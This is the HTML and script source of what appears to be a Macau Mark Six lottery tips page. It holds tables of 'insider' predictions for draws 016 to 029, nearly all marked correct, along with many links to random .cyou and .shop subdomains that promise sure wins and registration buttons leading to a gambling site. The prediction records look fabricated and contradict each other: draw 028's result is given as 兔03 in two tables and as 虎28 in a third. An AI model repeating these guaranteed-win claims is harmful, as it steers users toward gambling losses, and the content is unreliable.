@keyframes c_location_rotate{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}
@keyframes scale{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}



*{margin:0;padding:0;}
table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5}
a {text-decoration: none;}
img{vertical-align: middle}
td.vip {border-collapse:collapse;border:6px double #b5ffff;text-align:center;font-family: 微软雅黑;height:45px;font-size:10pt;font-weight:700;background:#a00c14;color:#FFFF00;letter-spacing:1pt;}
td.ac {color: #000;border-bottom-style: solid; border-bottom-width: 1px;text-align:center;font-family: 微软雅黑;font-size:13pt; font-weight:700;line-height:29px;background-color: #FFFFFF;}
td.ad {color: #000;border:1px solid #E5E5E5;border-collapse:collapse;text-align:center;font-family:微软雅黑;font-size:13pt;height:29px;font-weight:700;background-color: #FFFFFF;}
td.ac b{color:#FF0000}
td.ac font{color:#0000FF}
td.ac span{background-color: #FFFF00}
td.ad b{color:#FF0000}
td.ad span{background-color: #FFFF00}
td.aa {border-bottom-style: solid; border-bottom-width: 1px;line-height: 30px;font-weight:700;font-size: 13pt;text-align: center}
td.aa b{color:#FF0000}
td.aa span{background-color: #FFFF00}

td{text-align:center}
@media screen and (max-width: 600px) {
  .yxym.hktuku table tr td, .yxym.amtuku table tr td {
    height: auto;
  }
}
</style>
<style>
.jrtzao {
cursor: pointer;
padding: 0px 0;
background: #deeff7;
background: url(https://vhimg1.edgozy.com/875144/buombbay.gif);
font-size: 10pt;
color:#184ce5;
text-align: center;
font-weight: 700;
text-align: center;
} 
</style>



<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>内</span><span>幕</span><span>三</span><span>码</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js1.js?22"></script>


<table>

<tr><td class="ac" height="33">029期:<b>【内幕三码】</b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>發00</b>准</td></tr>
<tr>
	<td class="ac" height="33">028期:<b>【内幕三码】</b><font color="#0000FF">【<span style="background-color: #FFFF00">03</span>-33-38】</font>開:<b>兔03</b>准</td>
</tr>
<tr>
	<td class="ac" height="33">027期:<b>【内幕三码】</b><font color="#0000FF">【02-29-<span style="background-color: #FFFF00">45</span>】</font>開:<b>鸡45</b>准</td>
</tr>
<tr>
	<td class="ac" height="33">026期:<b>【内幕三码】</b><font color="#0000FF">【<span style="background-color: #FFFF00">19</span>-35-42】</font>開:<b>猪19</b>准</td>
</tr>







</table>
			


<script>

document.writeln(`
      <a href="`+pt11_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/zcw_800_1.gif"/></a>
    <a href="`+pt9_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/ycw_100a.gif"/></a>
    <a href="`+pt8_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_100_3.gif"/></a>
`);
</script>


<style>
	*{text-decoration: none;}
	.unsites{display:none}
	
	.countDown {
		width: 100%;
		margin: 0 auto;
		display: flex;
	}
	
	@media screen and (min-width: 800px)
	 {
		 #azlq{
		 height:90px;
		 font-size: 20pt;
		 }  
	}  
	  
	@media screen and (max-width: 600px)
	 { 
	 #azlq{
	 height:52px;
	 }  
	} 
	
	@media screen and (min-width: 800px)
	 {
		 #xzlq{ 
		 height:90px;
		 font-size: 20pt;
		 }  
	}  
	  
	@media screen and (max-width: 600px)
	 {
	 #xzlq{
	 height:52px;
	 }  
	} 
	
	.countDown div {
		width: 50%;
		background: url(https://vhimg1.edgozy.com/71798/images/djs3.png) top center no-repeat;
		text-align: center;
		font-size: 17px;
		background-size: 100% auto;
		display: flex;
		flex-direction: column;
		justify-content: center;
		height: 8vw;
	}
	
	</style>
<style>

.tc {display: flex;text-align: center;}
.tc-3 {width: 66px;margin: 0 1px;background: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../ma.jpg') no-repeat center;background-size: 100% 100%}
.tc-1 {width: 100%;border: solid 3px #cc0000;;}
.tc-1 table {border: solid 1px #fff;border-collapse: collapse;}
.tc-1 td {height: 45px;
    color: #ff0000;
    font-size: 23px;
    font-weight: 700;
    font-family: 微软雅黑;
    background: #fff url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../lwzt.png') no-repeat center;
    background-size: 102% 100%;
    line-height: 35px;
    border: 1px solid #FC6
    }
.tc-1 a {text-decoration: none;font-size: 13px;
color:#ff0;
text-align: center;
text-shadow: 0 0 0.2em #E30B5C, 0 0 0.2em #E30B5C, 0 0 0.2em #E30B5C;
display: block;
background: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../saobang.gif') left top;}
.tc-1 a:hover {color:#FFFF00;
    position:relative; top:-1px; left:-1px;
    text-shadow: 1px 1px #000, 3px 3px #409FFF, 4px 4px #FF0000, 5px 5px #FF8080, 6px 6px #FF8080, 7px 7px #FF8080, 8px 8px #FF8080, 9px 9px #F1FB42, 10px 10px #F1FB42, 11px 11px #F1FB42, 12px 12px #F1FB42;}
.tc-2 {width: 70px;margin: 0 1px;
	background: url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../khi.jpg') no-repeat center;
	background-size: 100% 100%}
@media screen and (max-width: 800px){
.tc-1 td {height: 20px;color: #cc0000;font-size: 14px;font-weight: 700;font-family: 微软雅黑;
    background: url('lwzt.png') center center no-repeat;
    background-size: 100% 100%;
    line-height: 35px;
    border: solid 1px #FC6;background-color: #69d0f1;}
.tc-1 img {
        max-width: 22px;
        height: 11px;
        border: 0;
        width:22px;
        max-height:11px;
}
.tc-1 a {font-size: 13pt;}
    
.tc-1 td {display: block;text-align: center;width: 100%;height: 35px;}
.tc {display: block;width: 100%;}

}
</style>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>广</span><span>告</span><span>赞</span><span>助</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<table>


<table border="1" width="100%" style="border: 1px solid #C0C0C0;line-height:normal;font-family:Tahoma; font-weight:800;text-align:center;color:#000" bordercolor="#C0C0C0">
<tbody>


<div class="jrtzao">
<div class="jrtzao-box" style="font-size:15pt">



<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.s93byblt69.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:关公一肖💎【一尾一肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.578755egvq.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:诗象成语💎【复式连肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.0er8minc1y.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:美女六肖💎【家野六肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.dx3c2zlyz5.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:吉人天相💎【三码中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.nx37h45ogb.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:万事如意💎【单双四肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.7sas6gzj58.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金吊桶网💎【三码必中】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.t3p9l4d3ed.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:澳门唐朝💎【三期必开】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.n7uyij5bdn.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:龙门客栈💎【四门特围】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.x3hqg0ggpa.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:状元红网💎【阴阳中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.hlfb3xfh9o.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金光佛网💎【平特一肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.cl6rtidyit.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金手指网💎【平特一尾】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.pyjkef6wph.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:木子辉歌💎【大小中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>



</div></div>
</table>


<!--  
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>广</span><span>告</span><span>赞</span><span>助</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
	
<script>
document.writeln("<table class='tablebox list-table' border='1' width='100%' cellpadding='0' cellspacing='0' bordercolorlight='#FFFFFF' bordercolordark='#FFFFFF' bgcolor='#FFFFFF'>");
document.writeln("            <tbody>");
document.writeln("                    <td align='center'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("");
document.writeln("                                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".swwbxgoo2u.cyou/#20241010优化A/'>");
document.writeln("");
document.writeln("                                    <span style='text-decoration: none'>"+am_no+"期:【绝杀半波】<font color='#FF0000'>【39中37期！牛逼】</font>已公开!");
document.writeln("");
document.writeln("                                </span></a>");
document.writeln("");
document.writeln("                                </font></span></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".z8pcuwot7n.cyou/#20241010优化A/'><font face='微软雅黑'>");
document.writeln("                    <span style='text-decoration: none'>"+am_no+"期:【黑白中特】<font color='#FF0000'>【21中21期！牛逼】</font>已公开!</span></a><span style='text-decoration: none'>");
document.writeln("                    </span></font></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".tb8qk8vg1u.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【平特三字】<font color='#FF0000'>【13中13期！牛逼】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pu1l9gx06g.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【七肖七码】<font color='#FF0000'>【16中12期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8rv97ztmig.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【三行中特】<font color='#FF0000'>【11中11期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5z64vu61hs.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【①肖平特】<font color='#FF0000'>【15中15期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pnen9j5qvm.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【六肖中特】<font color='#FF0000'>【19中19期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".kr0nsd1eu2.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【复式连肖】<font color='#FF0000'>【15中15期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".yuk4zhqfi6.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【一肖一码】<font color='#FF0000'>【10中06期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".kmk1u1ivwl.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【一肖三码】<font color='#FF0000'>【14中13期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6tzmhg3iiy.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【36码围特】<font color='#FF0000'>【09中09期！很稳】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".tex855ytbi.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【四组三联】<font color='#FF0000'>【15中11期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("            </tbody>");
document.writeln("        </table> ");
</script>	
	
-->
	
	
<style>
.btktt2 {
    text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
    text-align: center;
    font-weight: bold;
    line-height: 40px !important;
    font-size: 15pt;
    font-family: monospace;
    background: linear-gradient(to right, #e91e63, #41e3ff, #e91e63);
}


 .lq { border: double #000;animation: lq 500ms infinite;}
 @keyframes lq { 
	 0% { color: #fff; box-shadow: 0 0 3px #FFEB3B; } 
	 50% { color: #fff; box-shadow: 0 0 10px #E91E63; }
	 100% { color: #fff; box-shadow: 0 0 3px #004A7F; } 
 } 	


.tahl span:nth-child(13n+1) {
  animation: candy linear 1.7s infinite forwards -0.03846s;
}
.tahl span:nth-child(13n+2) {
  animation: candy linear 1.7s infinite forwards -0.07692s;
}
.tahl span:nth-child(13n+3) {
  animation: candy linear 1.7s infinite forwards -0.11538s;
}
.tahl span:nth-child(13n+4) {
  animation: candy linear 1.7s infinite forwards -0.15385s;
}
.tahl span:nth-child(13n+5) {
  animation: candy linear 1.7s infinite forwards -0.19231s;
}
.tahl span:nth-child(13n+6) {
  animation: candy linear 1.7s infinite forwards -0.23077s;
}
.tahl span:nth-child(13n+7) {
  animation: candy linear 1.7s infinite forwards -0.26923s;
}
.tahl span:nth-child(13n+8) {
  animation: candy linear 1.7s infinite forwards -0.30769s;
}
.tahl span:nth-child(13n+9) {
  animation: candy linear 1.7s infinite forwards -0.34615s;
}
.tahl span:nth-child(13n+10) {
  animation: candy linear 1.7s infinite forwards -0.38462s;
}
.tahl span:nth-child(13n+11) {
  animation: candy linear 1.7s infinite forwards -0.42308s;
}
.tahl span:nth-child(13n+12) {
  animation: candy linear 1.7s infinite forwards -0.46154s;
}
.tahl span:nth-child(13n+13) {
  animation: candy linear 1.7s infinite forwards -0.5s;
}

@keyframes candy {
  0% {color: #208e4e;}
  7.69231% {color: #19703e;}
  15.38462% {color: #ffffff;}
  23.07692% {color: #b06f09;}
  30.76923% {color: #1d6fa5;}
  38.46154% {color: #e91e63;}
  46.15385% {color: #bf2718;}
  53.84615% {color: #fff30d;}
  61.53846% {color: #713b87;}
  69.23077% {color: #ff0202;}
  76.92308% {color: #41e3ff;}
  84.61538% {color: #0d5d4d;}
  92.30769% {color: #fff30d;}
  100% {color: #208e4e;}
}


</style>




<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>单</span><span>双</span><span>中</span><span>特</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<script src="https://vhimg1.edgozy.com/tgjs/js/js2.js?139"></script>
<table width="100%" border="1" cellspacing="0">





<!--



<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期单双中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>



<tr>
    <td class="ac" height="36">025期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>發00</b>准</td>
</tr>


-->
<tr><td class="ac" height="32">029期:<b>单双→</b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>



<tr>
    <td class="ac" height="36">028期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>兔03</b>准</td>
</tr>



<tr>
    <td class="ac" height="36">027期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>鸡45</b>准</td>
</tr>



<tr>
    <td class="ac" height="36">026期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>猪19</b>准</td>
</tr>



<tr>
    <td class="ac" height="36">025期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>蛇37</b>准</td>
</tr>



<tr>
    <td class="ac" height="36">024期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>虎28</b>错</td>
</tr>

<tr>
    <td class="ac" height="36">023期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>羊47</b>准</td>
</tr>

<tr>
    <td class="ac" height="36">022期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>鼠18</b>准</td>
</tr>

<tr>
    <td class="ac" height="36">021期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>鼠42</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">020期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>马12</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">019期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>猴46</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">018期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>兔39</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">017期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>狗32</b>准</td>
</tr>




	
		</table>
    </div>
    <div style="background-color:#fff">
    
<script>load_banner_all();</script>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>平</span><span>特</span><span>一</span><span>肖</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js3.js?19"></script>
<table width="100%" border="1" cellspacing="0">

<!--


<tr>
	<td class="ac" height="36">028期:<font>平特一肖</font>【<b><span>猪猪猪猪</span></b>】開:<b>發00</b>准</td>
</tr>






<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期平特一肖资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>


-->


<tr><td class="ac" height="34">029期:<font>平特一肖</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>

<tr>
	<td class="ac" height="36">028期:<font>平特一肖</font>【<b><span>虎虎虎虎</span></b>】開:<b>虎28</b>准</td>
</tr>

<tr>
	<td class="ac" height="36">027期:<font>平特一肖</font>【<b><span>马马马马</span></b>】開:<b>鸡45</b>错</td>
</tr>
<tr>
	<td class="ac" height="36">026期:<font>平特一肖</font>【<b><span>鼠鼠鼠鼠</span></b>】開:<b>鼠42</b>准</td>
</tr>

<tr>
  <td class="ac" height="38">025期:<font>平特一肖</font>【<b><span>猴猴猴猴</span></b>】開:<b>猴46</b>准</td>
</tr>



<tr>
	<td class="ac" height="36">024期:<font>平特一肖</font>【<b><span>兔兔兔兔</span></b>】開:<b>兔15</b>准</td>
</tr>


<tr>
	<td class="ac" height="38">023期:<font>平特一肖</font>【<b><span>牛牛牛牛</span></b>】開:<b>牛29</b>准</td>
</tr>


<tr>
	<td class="ac" height="38">022期:<font>平特一肖</font>【<b><span>蛇蛇蛇蛇</span></b>】開:<b>蛇37</b>准</td>
</tr>


<tr>
	<td class="ac" height="38">021期:<font>平特一肖</font>【<b><span>鸡鸡鸡鸡</span></b>】開:<b>鸡45</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">020期:<font>平特一肖</font>【<b><span>羊羊羊羊</span></b>】開:<b>羊11</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">019期:<font>平特一肖</font>【<b><span>蛇蛇蛇蛇</span></b>】開:<b>蛇25</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">018期:<font>平特一肖</font>【<b><span>虎虎虎虎</span></b>】開:<b>虎40</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">017期:<font>平特一肖</font>【<b><span>牛牛牛牛</span></b>】開:<b>牛41</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">016期:<font>平特一肖</font>【<b><span>龙龙龙龙</span></b>】開:<b>龙26</b>准</td>
</tr>


</table>

 <!--
<script>
document.writeln("<table class=\'tablebox list-table\' border=\'1\' width=\'100%\' cellpadding=\'0\' cellspacing=\'0\' bordercolorlight=\'#FFFFFF\' bordercolordark=\'#FFFFFF\' bgcolor=\'#FFFFFF\'>");
document.writeln("<tbody>");
document.writeln("<tr>");
document.writeln("<th bgcolor=\'#005aff\'><font face=\'微软雅黑\' color=\'#FFFF00\'>");
document.writeln("<span style=\'font-size: 15pt\'>《澳门六合彩》原创心水资料区</span></font>");
document.writeln("</th>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln("");
document.writeln("<a target=\'_blank\' href=\'https://837144.olvumoqskx.shop\'>");
document.writeln("");
document.writeln("<span style=\'text-decoration: none\'>"+am_no+"期:【光彩夺目】<font color=\'#FF0000\'>【赌王３肖】</font>已公开!");
document.writeln("");
document.writeln("</span></a>");
document.writeln("");
document.writeln("</font></span></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://839144.doxeb2egz3.shop\'><font face=\'微软雅黑\'>");
document.writeln("<span style=\'text-decoration: none\'>"+am_no+"期:【同室操戈】<font color=\'#FF0000\'>【②码中特】</font>已公开!</span></a><span style=\'text-decoration: none\'>");
document.writeln("</span></font></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://839544.gdm7li12lh.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【非同小可】<font color=\'#FF0000\'>【精彩②行】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://859144.hjqskpsypm.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【来者不拒】<font color=\'#FF0000\'>【③肖中奖】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://875144.wr6n76qop5.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【恩深爱重】<font color=\'#FF0000\'>【一码中特】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://915744.cr3xh56ohy.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【容光焕发】<font color=\'#FF0000\'>【精准一头】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://916144.eqdmsq5npv.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【惦念之情】<font color=\'#FF0000\'>【三肖六码】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://916744.d1ncyf3ey8.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
